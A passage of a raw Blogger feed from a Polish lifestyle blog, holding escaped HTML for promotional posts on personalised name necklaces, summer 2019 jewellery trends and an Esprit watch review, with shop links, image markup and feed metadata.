src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN\/s640\/DSC01252.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nJeśli ważna dla nas kobieta otrzyma biżuterię wykonaną na zamówienie (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/\"\u003Ecustomized jewelry\u003C\/a\u003E) poczuje się na pewno wyjątkowo doceniona. Ktoś musiał się pofatygować osobiście, a nie kupić w sklepie na odczepne pierwsze lepsze świecidełka.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi2hXaF4NCAMWRUAunHqqRR3LWi-eJCCfHwY19KnUQosxXPo58RIzT_WmYXPxDNCboh3RD1u-9o6mhs-zSCAeXyxv8A03h9rYWgywIcjfkhLP-_xSzj4jiuXLoqbkscW38nFv_o61Zi1lc\/s1600\/BeFunky-collage+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi2hXaF4NCAMWRUAunHqqRR3LWi-eJCCfHwY19KnUQosxXPo58RIzT_WmYXPxDNCboh3RD1u-9o6mhs-zSCAeXyxv8A03h9rYWgywIcjfkhLP-_xSzj4jiuXLoqbkscW38nFv_o61Zi1lc\/s640\/BeFunky-collage+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOsobiście najbardziej ucieszyłabym się z niestandardowego naszyjnika (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/name-necklace\"\u003Ecustom necklace\u003C\/a\u003E) na przykład z imieniem, ważną datą, wydarzeniem, czy nawet ukrytym zdjęciem. Taka zawieszka może przysporzyć wiele radości i wspomnień.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qexN8vzor2nLZNSG5Zoy7Y42Ez6MxlbLZCQdjEPVSJWU2zQA7CyVT0rr41yBlQs3jTwogGrx0jT1FrPhELwYdwSfM6C8C1Wi0fOXb3_6MKVrxUyBcWHXo0j69pgEXSlCymgolsB7TrOr\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qexN8vzor2nLZNSG5Zoy7Y42Ez6MxlbLZCQdjEPVSJWU2zQA7CyVT0rr41yBlQs3jTwogGrx0jT1FrPhELwYdwSfM6C8C1Wi0fOXb3_6MKVrxUyBcWHXo0j69pgEXSlCymgolsB7TrOr\/s640\/BeFunky-collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nŚwietnym pomysłem na Dzień Matki są podwójne naszyjniki - dla mamy i dziecka (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/personalized-mother-child-necklace-with-birthstones-silver\"\u003Emother and child necklace\u003C\/a\u003E). To idealna podpowiedź dla ojców, szukających inspiracji na wspólny prezent z dzieckiem na majowe święto.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja6i2NSrdY0h4zHQuoNreROoLAs8Iz5wTZFhdukKeGqr706GVikjq0pX3ko42wzlJi5HwzTx1tA6J1oE7R_Fcfsk5QIbPd6LWmH7MWMFpaVS1RD1SCTnJweoXvw8gpANr5B-E7imz-UfxD\/s1600\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja6i2NSrdY0h4zHQuoNreROoLAs8Iz5wTZFhdukKeGqr706GVikjq0pX3ko42wzlJi5HwzTx1tA6J1oE7R_Fcfsk5QIbPd6LWmH7MWMFpaVS1RD1SCTnJweoXvw8gpANr5B-E7imz-UfxD\/s640\/BeFunky-collage+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRocznica? Kolejny ciekawy pomysł na prezent dla dziewczyny (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/cute-necklaces-for-girlfriend\"\u003Enecklace for girlfriend\u003C\/a\u003E), czyli połączone imiona? serca? daty?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFNqvLBNSxZLIoqRYwDUZz0od9X-T4B2ju1ShlXWEDcKBqJAuGZBTEn3S2VJ3zDW4keoeBtHNQ6sVi7aeHrtoCxnZ9thfpp7XbneVLjdCS90ssj2-bgpAx-TYluT-kLzJ78fQJe0u-ZMJo\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFNqvLBNSxZLIoqRYwDUZz0od9X-T4B2ju1ShlXWEDcKBqJAuGZBTEn3S2VJ3zDW4keoeBtHNQ6sVi7aeHrtoCxnZ9thfpp7XbneVLjdCS90ssj2-bgpAx-TYluT-kLzJ78fQJe0u-ZMJo\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCiekawym rozwiązaniem są także wisiorki z monogramem (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/monogram-necklaces\"\u003Emonogrammed necklace\u003C\/a\u003E). W ten sposób można w miły sposób zaakcentować personalizowany prezent. Może to być pierwsza litera imienia, albo nawet Wasze inicjały. Pole do popisu pozostawiam tym, którzy marzą o zrobieniu wyjątkowego prezentu bliskiej im kobiecie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMCcHarIJxUolVIJ4FYiKaqm9mh1Z1PvY1xNkFp2fRtL8pvsXHodirBvnJ4gPf-XW6hjrDNpdtKxXfzL6n3b1HdRj0T6M_Sc0iPKXmatVFWRQLuW08_BZFL_I98jaNnXDAbXW-0MXPpxx\/s1600\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMCcHarIJxUolVIJ4FYiKaqm9mh1Z1PvY1xNkFp2fRtL8pvsXHodirBvnJ4gPf-XW6hjrDNpdtKxXfzL6n3b1HdRj0T6M_Sc0iPKXmatVFWRQLuW08_BZFL_I98jaNnXDAbXW-0MXPpxx\/s640\/BeFunky-collage+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTe i wiele innych pomysłów, nie tylko naszyjników, ale także personalizowanych bransoletek czy pierścionków znajdziecie na stronie\u0026nbsp;\u003Ca href=\"https:\/\/www.getnamenecklace.com\/\" target=\"_blank\"\u003EGetnamenecklace.com\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/6691761885870323059\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/08\/pomys-na-prezent-dla-kobiety-na-kazda.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6691761885870323059"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6691761885870323059"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/08\/pomys-na-prezent-dla-kobiety-na-kazda.html","title":"Pomysł na prezent dla kobiety na każdą okazję"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN\/s72-c\/DSC01252.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-8297479595041467912"},"published":{"$t":"2019-07-23T17:12:00.000+02:00"},"updated":{"$t":"2019-07-23T17:12:13.771+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Modna biżuteria na lato 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nMyślę, że każda osoba, która choć trochę śledzi aktualne trendy może przyznać, że w tym sezonie pojawiły się nowe perełki, jeśli chodzi o stylową biżuterię.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1A1m5kLQ5SbTcgJfTbZY-DE-pBivGr3MHiIus61gEFOZPlTfSgArqOoCHlbFrDZvmkq17rXeSHsOVmH-_hn4lEG_li56_OQs7c8puTmTsk7ZH7OUA9z6YanoXcR2gdCyVqHUwq_JWwf7i\/s1600\/woman-1149909_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1074\" data-original-width=\"1600\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1A1m5kLQ5SbTcgJfTbZY-DE-pBivGr3MHiIus61gEFOZPlTfSgArqOoCHlbFrDZvmkq17rXeSHsOVmH-_hn4lEG_li56_OQs7c8puTmTsk7ZH7OUA9z6YanoXcR2gdCyVqHUwq_JWwf7i\/s640\/woman-1149909_1920.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nKOLCZYKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZdecydowanie każdy inny, a czym więcej dziurek w uchu tym lepiej. Modne designy dzielą się na dwa typy - skromne i eleganckie oraz kolorowe i kreatywne.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC1qQJ-J2mzV1fe_uHAR8cP5BatgxdRss6wYA9Qf-eqGjfCR036bp67iz2aAFYyB-JY98cM6wltfWWcYbDskX00_EYJN_TcJzG2Sw5LZlKlo7z8I022Acz1uF2tUPH4ZpEYSup7ZDuR0aX\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC1qQJ-J2mzV1fe_uHAR8cP5BatgxdRss6wYA9Qf-eqGjfCR036bp67iz2aAFYyB-JY98cM6wltfWWcYbDskX00_EYJN_TcJzG2Sw5LZlKlo7z8I022Acz1uF2tUPH4ZpEYSup7ZDuR0aX\/s640\/BeFunky-collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nBRANSOLETKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNa rękach panuje skromność. Cienkie, ledwo zauważalne srebrne łańcuszki dodają dziewczęcego uroku i skromności każdej kobiecie. Taki typ biżuterii pasuje do każdej okazji i każdego stylu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHbkXn19SJPTlSRcsBer34YJTz2w4vT2XavJ0NLC3V-J0DriLHQaUW40Je6ay6tTE0rx3FbEo1RFOlhvnUKcXxKHJT41kF4g8wC5nhwb5j5rHsPus4srFNjfWl-XPJO2arcLRyZ8lu5zl\/s1600\/2cb2165f07d147d2aac12129176e5eb2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"450\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHbkXn19SJPTlSRcsBer34YJTz2w4vT2XavJ0NLC3V-J0DriLHQaUW40Je6ay6tTE0rx3FbEo1RFOlhvnUKcXxKHJT41kF4g8wC5nhwb5j5rHsPus4srFNjfWl-XPJO2arcLRyZ8lu5zl\/s640\/2cb2165f07d147d2aac12129176e5eb2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nŁAŃCUSZKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAktualnie modne są łańcuszki łączone, tematyczne i przeplatane. Dane ozdoby na łańcuszku mogą symbolizować nasze zainteresowania, czy też nastrój. Łańcuszki z łączeniami są bardzo skromne, ponieważ mają tylko kilka wisiorków, oddalonych od siebie, co wygląda bardzo optycznie. Następnym typem, który osobiście bardzo lubię, są łańcuszki przeplatane, gdzie jedna część przechodzi przez drugą i zwisa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH3rDRbwbfbg9sguZ46toLjZGjhqeOnzs0jwWIFY8xEMNVy8PlpbBInze3JhJUbRqS3_u5duukDm7t7AtWVvNrT_2uEI9CbXOUt81VUo45CihhdNXxnE5xBrv1LbvdovnIuqw9w28dG0k8\/s1600\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"631\" data-original-width=\"1600\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH3rDRbwbfbg9sguZ46toLjZGjhqeOnzs0jwWIFY8xEMNVy8PlpbBInze3JhJUbRqS3_u5duukDm7t7AtWVvNrT_2uEI9CbXOUt81VUo45CihhdNXxnE5xBrv1LbvdovnIuqw9w28dG0k8\/s640\/BeFunky-collage+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPIERŚCIONKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTego lata modne są\u0026nbsp;\u003Ca href=\"https:\/\/www.topsilver.pl\/pierscionki-cat-11\" target=\"_blank\"\u003Epierścionki srebrne\u003C\/a\u003E, wzbogacone o jedną ozdobę, którą najczęściej są cyrkonie, bądź perełka. Często spotyka się także tematyczne wzory.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XB4l7t1WmQcfa_IhtM68qztRDAKLh9BaGkLW5RVkwq1SQg736IjSsRjlAu5gEjnIRu62xBMyWZdt28HfDUrthwjGSAl53KKGjaoC2b3reZd6XXeiKihC4vVzzNcO4gwkrenKTE1ifypw\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XB4l7t1WmQcfa_IhtM68qztRDAKLh9BaGkLW5RVkwq1SQg736IjSsRjlAu5gEjnIRu62xBMyWZdt28HfDUrthwjGSAl53KKGjaoC2b3reZd6XXeiKihC4vVzzNcO4gwkrenKTE1ifypw\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nSPINKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPowracają lata 90., a wraz z nimi spinki do włosów! Kiedyś były hitem, później nosiły je tylko małe dziewczynki, a znów zakładają je dorosłe kobiety! Wzorów i motywów z dnia na dzień przybywa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffTUaj333oTCFPq_oL2NFUNdxFoeN-tb2xdPTxy-gNI8hT0_6O3uCvSM2-F5sSGXlehOVcDkLECtMva7mq229MWQuymUQr5W_vjQQPReie41gbPQKv2uA5Y_Myqa6FDQ06h_aHPgbr0j8\/s1600\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"1600\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffTUaj333oTCFPq_oL2NFUNdxFoeN-tb2xdPTxy-gNI8hT0_6O3uCvSM2-F5sSGXlehOVcDkLECtMva7mq229MWQuymUQr5W_vjQQPReie41gbPQKv2uA5Y_Myqa6FDQ06h_aHPgbr0j8\/s640\/BeFunky-collage+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\nMiłego dnia!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/8297479595041467912\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/07\/modna-bizuteria-na-lato-2019.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/8297479595041467912"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/8297479595041467912"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/07\/modna-bizuteria-na-lato-2019.html","title":"Modna biżuteria na lato 2019"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1A1m5kLQ5SbTcgJfTbZY-DE-pBivGr3MHiIus61gEFOZPlTfSgArqOoCHlbFrDZvmkq17rXeSHsOVmH-_hn4lEG_li56_OQs7c8puTmTsk7ZH7OUA9z6YanoXcR2gdCyVqHUwq_JWwf7i\/s72-c\/woman-1149909_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2558577816371444164"},"published":{"$t":"2019-03-29T10:25:00.000+01:00"},"updated":{"$t":"2019-03-29T10:25:06.190+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zegarek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zegarek Esprit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zegarek na srebrnej bransolecie"}],"title":{"type":"text","$t":"Wiecznie modny - zegarek na srebrnej bransolecie firmy Esprit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nSą miejsca, które zawsze będą najatrakcyjniejsze, filmy, które zawsze będą w czołówce, a także rzeczy, które zawsze będą modne. Takim przykładem są \u003Ca href=\"https:\/\/www.zegarek.net\/zegarki\/damskie\/index.html\" target=\"_blank\"\u003Ezegarki damskie\u003C\/a\u003E na srebrnej bransolecie. Kobiety od wielu pokoleń noszą srebrne zegarki, do dziś wiele pań zakłada pamiątki rodzinne, które nadal są modne.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieE1GiGAQBTDM7fagMgAizvaJMPbR74UtBSfg4B3YrWFGD3xLZoHqLvtOK04kwv2hnoc1uuGaI73W7CRfdV5pILVkqJrHwx3GCYYHhGSwm17UI7zRBOyX-Uu_kXUf-rUjmDmUl_-VaF4R3\/s1600\/DSC02687.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegarek na srebrnej bransolecie Esprit\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieE1GiGAQBTDM7fagMgAizvaJMPbR74UtBSfg4B3YrWFGD3xLZoHqLvtOK04kwv2hnoc1uuGaI73W7CRfdV5pILVkqJrHwx3GCYYHhGSwm17UI7zRBOyX-Uu_kXUf-rUjmDmUl_-VaF4R3\/s640\/DSC02687.JPG\" title=\"Zegarek na srebrnej bransolecie\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nUważam, że jest to niezbędnik każdej kobiety. Zegarek na srebrnej bransolecie pasuje do wszystkiego, może być elegancki, sportowy i po prostu niezauważalny - jest idealnym wykończeniem. Nadszedł taki moment w moim życiu, że ja również zdecydowałam się na wybór must have'u, który już dawno powinien zagościć w mojej kolekcji - wybrałam zegarek firmy\u0026nbsp;Esprit ES1L088M0015 ze sklepu\u0026nbsp;\u003Ca href=\"https:\/\/www.zegarek.net\/\" target=\"_blank\"\u003Ezegarek.net\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZm3BqbaTT6TJH5noLImMVrStx2GLZzZWeZ2-tFwHfmf7nZQJqjjLkogtyLdLGtKDe1q88fC7ZNTgLby7EhkDQ-di8soOvbNbgxijNk_rD1C-oFw_1Nw9KK4sHeqcg0BNWzZZj5DikE-r\/s1600\/DSC02679.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegarek na srebrnej bransolecie Esprit\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZm3BqbaTT6TJH5noLImMVrStx2GLZzZWeZ2-tFwHfmf7nZQJqjjLkogtyLdLGtKDe1q88fC7ZNTgLby7EhkDQ-di8soOvbNbgxijNk_rD1C-oFw_1Nw9KK4sHeqcg0BNWzZZj5DikE-r\/s640\/DSC02679.JPG\" title=\"Zegarek na srebrnej bransolecie\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJuż samo opakowanie mnie urzekło. Pudełko imitujące drewno, w plastikowej, białej ramce. W środku znajduje się zegarek na welurowej, różowej poduszce. Całość prezentuje się bardzo elegancko.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ROGk2UHaz-RcTOnoClEomtdzVGEeh7BUY3MT8M7xxinfmpPJ_tdb3SG1VZTEYyvxjeYKLNnqkzYMdFin-ja79GDIECKAejzmvAOn_Moi7i6antUN_NACnoUjPOLLujIJs1URGugv4Fls\/s1600\/DSC02682.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegarek na srebrnej bransolecie Esprit\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ROGk2UHaz-RcTOnoClEomtdzVGEeh7BUY3MT8M7xxinfmpPJ_tdb3SG1VZTEYyvxjeYKLNnqkzYMdFin-ja79GDIECKAejzmvAOn_Moi7i6antUN_NACnoUjPOLLujIJs1URGugv4Fls\/s640\/DSC02682.JPG\" title=\"Zegarek na srebrnej bransolecie\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMa prosty design, ale przy tym bardzo ciekawy, otóż, tarcza jest jasna, ale między środkiem, a obwódką - przeźroczysta. To sprawia, że na ręce wygląda 